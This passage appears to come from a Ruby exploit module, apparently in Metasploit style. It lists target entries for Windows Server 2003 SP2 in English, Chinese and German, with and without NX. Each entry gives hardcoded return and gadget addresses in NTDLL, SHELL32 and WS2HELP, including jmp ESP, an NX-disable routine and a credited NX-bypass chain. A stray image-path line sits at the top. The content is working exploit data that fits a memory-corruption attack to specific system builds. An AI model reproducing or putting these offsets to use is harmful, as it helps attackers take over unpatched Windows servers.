 'JmpESP'    => 0x7C98FED3,  # jmp ESP @NTDLL.DLL
'DisableNX' => 0x7C95E413,  # NX disable @NTDLL.DLL
'Scratch'   => 0x00020408
}
],
# Standard return-to-ESI without NX bypass
['Windows 2003 SP2 English (NO NX)',
{
'Ret'       => 0x71bf3969,
'Scratch'   => 0x00020408,
}
], # JMP ESI WS2HELP.DLL
# Brett Moore's crafty NX bypass for 2003 SP2
['Windows 2003 SP2 English (NX)',
{
'RetDec'    => 0x7c86beb8,  # dec ESI, ret @NTDLL.DLL
'RetPop'    => 0x7ca1e84e,  # push ESI, pop EBP, ret @SHELL32.DLL
'JmpESP'    => 0x7c86a01b,  # jmp ESP @NTDLL.DLL
'DisableNX' => 0x7c83f517,  # NX disable @NTDLL.DLL
'Scratch'   => 0x00020408,
}
],
[ 'Windows 2003 SP2 Chinese (NX)',
{
'RetDec'    => 0x7c99beb8,  # dec ESI, ret @NTDLL.DLL (0x4EC3)
'RetPop'    => 0x7cb5e84e,  # push ESI, pop EBP, ret @SHELL32.DLL(0x565DC3)
'JmpESP'    => 0x7c99a01b,  # jmp ESP @NTDLL.DLL(0xFFE4)
'DisableNX' => 0x7c96f517,  # NX disable @NTDLL.DLL
'Scratch'   => 0x00020408,
}
],
# Standard return-to-ESI without NX bypass
['Windows 2003 SP2 German (NO NX)',
{
'Ret'       => 0x71a03969,
'Scratch'   => 0x00020408,
}
], # JMP ESI WS2HELP.DLL
# Brett Moore's crafty NX bypass for 2003 SP2
['Windows 2003 SP2 German (NX)',
{
'RetDec'    => 0x7c98beb8,  # dec ESI, ret @NTDLL.DLL
'RetPop'    => 0x7cb3e84e,  # push ESI, pop EBP, ret @SHELL32.DLL
'JmpESP'    => 0x7c98a01b,  # jmp ESP @NTDLL.DLL
'DisableNX' => 0x7c95f517,  # NX disable @NTDLL.DLL
'Scratch'   => 0x00020408,
}
],